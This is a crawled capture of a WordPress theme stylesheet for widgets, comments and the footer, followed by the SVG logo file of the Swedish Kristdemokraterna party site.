	color: #ffffff;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: 700;
	background: url(/wp-content/themes/kdtheme/images/widget-header-bg.png) no-repeat 0 0;
	height: 51px;
	padding: 11px 0 0 16px;
	margin-right: -17px;
		font-size: 100%;
}
.widget-title-black {
	color: #000;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: 700;
	font-size: 100%;
}

.widget-title-black a {
	color: #000;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: 700;
	font-size: 100%;
}
.widget ul {
	font-size: 15px;
	margin: 0 .5em 0 1.5em;
}
.widget ul ul {
	margin-left: 1.5em;
}
.widget ul li {
	color: #777;
	font-size: 13px;
}
.widget-title a {
	color: #fff;
}
.widget a {
	font-weight: bold;
	text-decoration: none;
}
.widget a:hover,
.widget a:focus,
.widget a:active {
	text-decoration: underline;
}



.widget .textwidget {
	margin: 0 .5em 0 1.5em;
		color: #000;
}
/* Search Widget */
.widget_search form {
	margin: 0 0 1.625em;
}
.widget_search #s {
	width: 77%;
}
.widget_search #searchsubmit {
	background: #ddd;
	border: 1px solid #ccc;
	-webkit-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	-moz-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	color: #888;
	font-size: 13px;
	line-height: 25px;
	position: relative;
	top: -2px;
}
.widget_search #searchsubmit:active {
	background: #1982d1;
	border-color: #0861a5;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	color: #bfddf3;
}

/* Ephemera Widget */
section.ephemera ol,
.widget_twentyeleven_ephemera ol {
	list-style: square;
	margin: 5px 0 0;
}
.widget_twentyeleven_ephemera .widget-entry-title {
	font-size: 15px;
	font-weight: bold;
	padding: 0;
}
.widget_twentyeleven_ephemera .comments-link a,
.widget_twentyeleven_ephemera .comments-link > span {
	color: #666;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	text-transform: uppercase;
}
section.ephemera .entry-title .comments-link a:hover,
.widget_twentyeleven_ephemera .entry-title .comments-link a:hover {
}
section.ephemera .entry-title a span {
	color: #29628d;
}

/* Twitter */
.widget_twitter li {
	list-style-type: none;
	margin-bottom: 14px;
}
.widget_twitter .timesince {
	display: block;
	font-size: 11px;
	margin-right: -10px;
	text-align: right;
}

/* Widget Image */
.widget_image img {
	height: auto;
	max-width: 100%;
}

/* Calendar Widget */

.widget_calendar #wp-calendar {
	color: #555;
	width: 95%;
	text-align: center;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 11px;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}

/* Link list widget */
.widget_nav_menu ul {
	list-style: none;
	padding-left: 0;
	margin-left: 0;
}

.widget_nav_menu ul li {
	list-style: none;
	background: url(/wp-content/themes/kdtheme/images/external-link-icon.png) no-repeat 6px 3px;
	padding-left: 1.7em;
}


/* =Comments
----------------------------------------------- */

#comments {
	position: relative;
}

.cptch_block {
	    padding: 0 30px;
}

#comments-title {
	position: absolute;
	top: -21px;
	left: 40px;
	background: #fff;
    border: 1px solid #D5D5D5;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
    border-radius: 13px;
	height: 42px;
    line-height: 42px;
    padding: 0 10px;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: bold;
}
.nopassword,
.nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist {
	list-style: none;
	margin: 0;
	font-size: .857em;
}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist li.comment {
	background: url(/wp-content/themes/kdtheme/images/entry-header-bg.png) no-repeat 0 0;
	padding-top: 14px;
}
.commentlist li.comment:first-child {
	padding-top: 40px;
}
.commentlist li.comment article.comment {
	background: url(/wp-content/themes/kdtheme/images/entry-footer-bg.png) no-repeat 0 100%;
	padding: 0 32px 28px 16px
}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment:first-child {
	padding-top: 14px;
}
.comment-meta .fn {
	font-style: normal;
}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .avatar {
	float: left;
}
.commentlist span.comment-meta{
	margin-left: 15px;
}
.commentlist span.comment-meta a {
	color: #666;
}
.commentlist span.comment-meta .comment-author {
	color: #053192;
	font-weight: bold;
}
.commentlist div.comment-content {
	margin-left: 63px;
}
.commentlist > li:before {
	
}
.commentlist > li.pingback:before {
	content: '';
}
.commentlist .children .avatar {
	
}
a.comment-reply-link {
	display: none;
}

/* Post author highlighting */
.commentlist > li.bypostauthor {

}
.commentlist > li.bypostauthor .comment-meta {
	
}
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
	
}

/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {
	
}

/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */
.page-template-sidebar-page-php #respond {
	width: auto;
}

/* Comment Form */
#respond {
	background: url(/wp-content/themes/kdtheme/images/entry-header-bg.png) no-repeat 0 0;
	padding-top: 14px;
	position: relative;
}
#commentform {
	background: url(/wp-content/themes/kdtheme/images/entry-footer-bg.png) no-repeat 0 100%;
	padding-bottom: 70px;
}
#respond input[type="text"],
#respond textarea {
	width: 280px;
	background: #f3f3f3;
	border: 1px solid #d5d5d5;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	font-size: 1em;
	color: #666;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
	margin-left: 15px;
	position: relative;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
	float: left;
	width: 80px;
	margin-right: 20px;
	text-align: right;
	vertical-align: top;
}
#respond span.required {
	position: absolute;
	top: 2px;
	left: 86px;
}
#respond .comment-notes .required {
	position: static;
}
#respond .comment-notes,
#respond .logged-in-as {
	font-size: 13px;
	padding: 3px 0 3px 15px;
}
#respond p {
	margin: 20px 0;
}
#respond .form-submit {
	position: absolute;
	right: 58px;
	bottom: 11px;
	background: #fff;
    border: 1px solid #D5D5D5;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
    border-radius: 13px;
	height: 42px;
    line-height: 42px;
    padding: 0 10px;
	margin: 0;
	font-weight: bold;
	
}
#respond input#submit {
	background: url(/wp-content/themes/kdtheme/images/comment-button-bg.png) no-repeat 0 0;
	color: #fff;
	font-weight: bold;
	border: 0 none;
	width: 140px;
	height: 26px;
	text-shadow: 1px 1px 1px #000;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#reply-title {
	position: absolute;
	top: -21px;
	left: 40px;
	background: #fff;
    border: 1px solid #D5D5D5;
	-moz-border-radius: 13px;
	-webkit-border-radius: 13px;
    border-radius: 13px;
	height: 42px;
    line-height: 42px;
    padding: 0 10px;
	font-family: 'Akrobat Bold', Arial, sans-serif;
	font-weight: bold;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	height: 24px;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}


/* =Footer
----------------------------------------------- */

#colophon {
	clear: both;
	background: #fff;
}
#supplementary {
	background: #030303 url(/wp-content/themes/kdtheme/images/footer-light-bg.png) no-repeat 0 0;
	margin: 0 -15px;
	padding: 42px 32px 24px;
}
#supplementary.three .widget-row {
	background: url(/wp-content/themes/kdtheme/images/footer-widget-separators.png) repeat-y 0 0;
}
#supplementary.two .widget-row {
	background: url(/wp-content/themes/kdtheme/images/footer-widget-separators-two.png) repeat-y 0 0;
}
/* Two Footer Widget Areas */
#supplementary.two .widget-area {
	float: left;
	margin-left: 3.7%;
	width: 48.1%;
}
/* Three Footer Widget Areas */
#supplementary.three .widget-area {
	float: left;
	margin-left: 50px;
	width: 256px;
}
#supplementary.two .widget-area#first,
#supplementary.three .widget-area#first {
	margin-left: 0;
}
#supplementary .widget {
	background: transparent none;
	color: #000;
	padding: 0;
}
#supplementary .widget-title {
	color: #000;
}
#supplementary .widget .textwidget {
    margin: 0;
}
#supplementary .widget-title {
	background: transparent none;
	height: auto;
	padding: 0;
	margin: 0;
}

/* Site Generator Line */
.footer-links {
	padding: .5em 12px;
	text-align:right;
	background: #fff;
	border-top: 1px solid #d5d5d5;
}

.footer-links a,
.footer-links .sep {
	color: #666;
	font-size: .857em;
}

.footer-links a.rss {
	background: url(/wp-content/themes/kdtheme/images/feed-icon-small.png) no-repeat 0 0;
	padding-left: 18px;
	color: #000;
}

/* =Helper classes
----------------------------------------------- */

.clearfix:before, .clearfix:after,
#supplementary:before, #supplementary:after,
#commentform:before, #commentform:after { 
	content: ""; display: table; 
}
.clearfix:after,
#supplementary:after,
#commentform:after { 
	clear: both;
}
.clearfix,
#supplementary,
#commentform {
	*zoom: 1;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://wp.kristdemokraterna.se/wp-content/themes/kdtheme/images/kd-logo.svg
body_size: 1445
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 20.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Lager_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 332 83" enable-background="new 0 0 332 83" xml:space="preserve">
<g>
	<g>
		<path fill="#FFFFFF" d="M37.7,15.5h3.6c0,2.4,0,4.8,0,7.2l4.5-7.2H50l-5.8,8.9l6.3,9.1h-4.4l-4.8-7c0,2.3,0,4.7,0,7h-3.6V15.5z"/>
		<path fill="#FFFFFF" d="M43.1,58.5h-5.3V40.6h5.3C55,40.6,55,58.5,43.1,58.5z M41.3,44.2v10.7h1.8c7,0,7-10.7,0-10.7H41.3z"/>
	</g>
</g>
<rect x="34.5" y="68" fill="#FFFFFF" width="20.3" height="1"/>
<path fill="#FFFFFF" d="M89.1,81.2V2.7V1.5h-1.2h-86H0.7v1.2v78.4v1.2h1.2h86h1.2l0,0V81.2L89.1,81.2z M1.9,81.2V2.7h86v78.4
	L1.9,81.2L1.9,81.2z"/>
<g>
	<path fill="#FFFFFF" d="M113.3,34.8l-1,1.6v5h-3.5V23.9h3.5v6.7l0.9-1.9l2.4-4.7h4l-4.4,7.6l5.2,9.8h-4L113.3,34.8z"/>
	<path fill="#FFFFFF" d="M126.6,35.6h-1.2v5.9h-3.5V23.9h5.1c3.5,0,5.5,2.1,5.5,5.8c0,2.4-0.9,4.1-2.4,5l3.3,6.6h-3.9L126.6,35.6z
		 M125.3,32.2h1.5c1.3,0,1.9-0.9,1.9-2.4c0-1.6-0.7-2.4-1.9-2.4h-1.5C125.3,27.4,125.3,32.2,125.3,32.2z"/>
	<path fill="#FFFFFF" d="M138.5,23.9v17.5H135V23.9H138.5z"/>
	<path fill="#FFFFFF" d="M140.5,36.3h3.6c0,1.4,0.7,2,1.8,2c1.2,0,1.7-0.7,1.7-1.5c0-2.9-6.8-3.2-6.8-8.6c0-2.7,1.9-4.6,5.1-4.6
		c3.2,0,5.2,1.9,5.2,5.1h-3.6c0-1.1-0.5-1.7-1.5-1.7c-0.9,0-1.5,0.5-1.5,1.3c0,2.7,6.9,2.9,6.9,8.5c0,2.9-2,5-5.5,5
		C142.6,41.8,140.5,39.9,140.5,36.3z"/>
	<path fill="#FFFFFF" d="M162.9,27.3h-3.4v14.1h-3.6V27.3h-3.4v-3.4H163v3.4H162.9z"/>
	<path fill="#FFFFFF" d="M164.5,23.9h4.8c3.5,0,5.6,2.1,5.6,5.8v5.8c0,3.7-2,5.9-5.5,5.9h-4.8V23.9H164.5z M169.4,38.1
		c1.3,0,1.9-0.9,1.9-2.5v-5.8c0-1.6-0.7-2.4-1.9-2.4h-1.3v10.7H169.4z"/>
	<path fill="#FFFFFF" d="M186.8,38.1v3.4h-9.3V23.9h9v3.4H181v3.6h5v3.2h-5V38L186.8,38.1L186.8,38.1z"/>
	<path fill="#FFFFFF" d="M204.3,23.9v17.5h-3.5v-4.3c0.1-2.1,0.2-4.2,0.3-6.4H201l-1.6,4.6l-0.9,2.4H195l-0.9-2.4l-1.6-4.6h-0.1
		c0.1,2.1,0.2,4.2,0.2,6.4v4.3h-3.4V23.9h3.6l2.7,6.6c0.3,0.9,1,2.4,1.1,3h0.1c0.2-0.6,0.8-2.2,1.1-3l2.7-6.6H204.3z"/>
	<path fill="#FFFFFF" d="M206.9,35.8v-6.1c0-3.7,2.1-6,5.7-6c3.5,0,5.7,2.2,5.7,6v6.1c0,3.7-2.1,6-5.7,6
		C209,41.7,206.9,39.5,206.9,35.8z M214.6,35.8v-6.1c0-1.6-0.7-2.5-2-2.5s-2,0.9-2,2.5v6.1c0,1.6,0.7,2.5,2,2.5
		C213.9,38.3,214.6,37.4,214.6,35.8z"/>
	<path fill="#FFFFFF" d="M225.3,34.8l-1,1.6v5h-3.5V23.9h3.5v6.7l0.9-1.9l2.5-4.7h4l-4.4,7.6l5.2,9.8h-4L225.3,34.8z"/>
	<path fill="#FFFFFF" d="M238.6,35.6h-1.2v5.9h-3.5V23.9h5.1c3.5,0,5.5,2.1,5.5,5.8c0,2.4-0.9,4.1-2.4,5l3.3,6.6h-3.9L238.6,35.6z
		 M237.4,32.2h1.5c1.2,0,1.9-0.9,1.9-2.4c0-1.6-0.7-2.4-1.9-2.4h-1.5V32.2z"/>
	<path fill="#FFFFFF" d="M253.4,38.5h-3.7l-0.6,2.9h-3.7l4.2-17.5h3.8l4.2,17.5H254L253.4,38.5z M252.7,35.2l-0.4-2
		c-0.2-1.2-0.5-3.4-0.7-4.8h-0.1c-0.2,1.4-0.4,3.5-0.7,4.8l-0.4,2H252.7z"/>
	<path fill="#FFFFFF" d="M267.6,27.3h-3.4v14.1h-3.6V27.3h-3.4v-3.4h10.5v3.4H267.6z"/>
	<path fill="#FFFFFF" d="M278.6,38.1v3.4h-9.3V23.9h9v3.4h-5.5v3.6h5v3.2h-5V38L278.6,38.1L278.6,38.1z"/>
	<path fill="#FFFFFF" d="M285.8,35.6h-1.2v5.9H281V23.9h5.1c3.5,0,5.5,2.1,5.5,5.8c0,2.4-0.9,4.1-2.4,5l3.3,6.6h-3.9L285.8,35.6z
		 M284.6,32.2h1.5c1.2,0,1.9-0.9,1.9-2.4c0-1.6-0.7-2.4-1.9-2.4h-1.5V32.2z"/>
	<path fill="#FFFFFF" d="M305.3,23.9v17.5h-3.5l-2.9-6.8l-1.6-4.3l-0.1,0.1c0.3,2.2,0.5,5.5,0.5,7.4v3.5h-3.5V23.9h3.5l3.3,7.6
		c0.4,1.1,0.8,2.2,1.2,3.3l0.1-0.1c-0.3-2.2-0.5-5.2-0.5-6.8v-4C301.8,23.9,305.3,23.9,305.3,23.9z"/>
	<path fill="#FFFFFF" d="M314.9,38.5h-3.7l-0.6,2.9h-3.7l4.2-17.5h3.8l4.2,17.5h-3.7L314.9,38.5z M314.2,35.2l-0.4-2
		c-0.2-1.2-0.5-3.4-0.7-4.8H313c-0.2,1.4-0.4,3.5-0.7,4.8l-0.4,2H314.2z"/>
</g>
</svg>
